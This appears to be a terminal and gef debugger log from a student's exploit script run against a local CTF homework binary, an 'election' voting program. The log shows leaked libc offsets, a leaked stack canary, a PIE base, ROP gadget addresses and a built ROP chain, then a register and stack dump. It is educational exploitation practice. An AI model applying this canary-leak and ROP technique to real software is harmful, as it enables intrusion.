 pid, sts = _eintr_retry_call(os.waitpid, self.pid, 0)
File "/usr/lib/python2.7/subprocess.py", line 125, in _eintr_retry_call
return func(*args)
KeyboardInterrupt
16:50:40 ✗ alfons0329@i9-2070 ...CS_Fall_2019/Hw0x08/election ⬡ v8.10.0 master ✗ ✹ ★
16:58:46 alfons0329@i9-2070 ...CS_Fall_2019/Hw0x08/election ⬡ v8.10.0 master ✗ ✹ ★ 8m0s
$ python2 solve.py
[+] Starting local process './election': pid 26257
[*] '/home/alfons0329/CS_Fall_2019/Hw0x08/election/libc.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/home/alfons0329/CS_Fall_2019/Hw0x08/election/election'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
('offset_binsh --> ', '0x1b3e9a')
('offset_system --> ', '0x4f440')
'offset_puts --> ', '0x940')
finished regiseter a token!
('canary --> ', '0x271921e5304d2f00')
('ASLR base --> ', '0x55749bc77000')
('pop_rdi for libc_base --> ', '0x55749bc781a3')
('libc_start_main libc_base --> ', '0x55749be78fe0')
'puts for libc_base --> ', '0x55749bc77940')
('ROP for libc_base --> ', '\xa3\x81\xc7\x9btU\x00\x00\xe0\x8f\xe7\x9btU\x00\x00@y\xc7\x9btU\x00\x00')
finished clearing token
finished writing payload token
('base for hack_vote_ret --> ', '0x55749bc77000')
('pop_r14r15_ret ', '0x55749bc781a0')
[*] Paused (press any to continue)
('finished hack vote ret --> ', 'Done!\n+--------------------------------------------+\n|    EDU 2019 El
ection Voting System v1.0   |\n+--------------------------------------------+\n1. Vote\n2. I want to say
something to candidates\n3. Logout\n>\n:)\n+--------------------------------------------+\n|    EDU 201
9 Election Voting System v1.0   |\n+--------------------------------------------+\n1. Vote\n2. I want to
say something to candidates\n3. Logout\n>\n')
$rbx : 0x6
$rcx : 0x20
$rdx : 0x00007fafbba5d8c0 → 0x0000000000000000
$rsp : 0x00007ffdf7cd4cd0 → 0x00007ffdf7cd4d00 → 0x0000000000000000
$rbp : 0x00007fafbba5c760 → 0x00000000fbad2887
$rsi : 0xffffffda
$rdi : 0x00007fafbba5c760 → 0x00000000fbad2887
$rip : 0x00007fafbb6f09fd → <puts+61> je 0x7fafbb6f0a42 <_IO_puts+130>
$r8 : 0x00007fafbbc5c4c0 → 0x00007fafbbc5c4c0 → [loop detected]
$r9 : 0x0
$r10 : 0x00007fafbb80ecc0 → 0x0002000200020002
$r11 : 0xa
$r12 : 0x000055749be78fe0 → 0x00007fafbb691ab0 → <__libc_start_main+0> push r13
$r13 : 0x00007ffdf7cd4e80 → 0x0000000000000001
$r14 : 0x00007ffdf7cd4d00 → 0x0000000000000000
$r15 : 0x1800000001
$eflags: [zero CARRY parity adjust SIGN trap INTERRUPT direction overflow resume virt
ification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
0x00007ffdf7cd4cd0│+0x0000: 0x00007ffdf7cd4d00 → 0x0000000000000000 ← $rsp
0x00007ffdf7cd4cd8│+0x0008: 0x0000000000000000
0x00007ffdf7cd4ce0│+0x0010: 0x8787878787878787
0x00007ffdf7cd4ce8│+0x0018: 0x000055749bc779e0 → <_start+0> xor ebp, ebp
0x00007ffdf7cd4cf0│+0x0020: 0x00007ffdf7cd4e80 → 0x0000000000000001
0x00007ffdf7cd4cf8│+0x0028: 0x000000000000000a
0x00007ffdf7cd4d00│+0x0030: 0x0000000000000000 ← $r14
0x00007ffdf7cd4d08│+0x0038: 0x0000000000000000
code
0x7fafbb6f09e9 <puts+41> mov rdx, QWORD PTR [rbp+0x88]
0x7fafbb6f09f0 <puts+48> mov r8, QWORD PTR fs:0x10
0x7fafbb6f09f9 <puts+57> cmp QWORD PTR [rdx+0x8], r8
→ 0x7fafbb6f09fd <puts+61> je 0x7fafbb6f0a42 <_IO_puts+130> NOT taken [Re
0x7fafbb6f09ff <puts+63> mov esi, 0x1
0x7fafbb6f0a04 <puts+68> cmp DWORD PTR [rip+0x36feed], 0x0 # 0x7f
__libc_multiple_threads>
0x7fafbb6f0a0b <puts+75> je 0x7fafbb6f0a15 <_IO_puts+85>
0x7fafbb6f0a0d <puts+77> lock cmpxchg DWORD PTR [rdx], esi
0x7fafbb6f0a11 <puts+81> jne 0x7fafbb6f0a1a <_IO_puts+90>
[#0] Id 1, Name: "election", stopped, reason: SINGLE STEP
[#0] 0x7fafbb6f09fd → _IO_puts(str=0x55749be78fe0 "\260\032i\273\257\177")
0x00007fafbb6f09fd 36 in ioputs.c
gef➤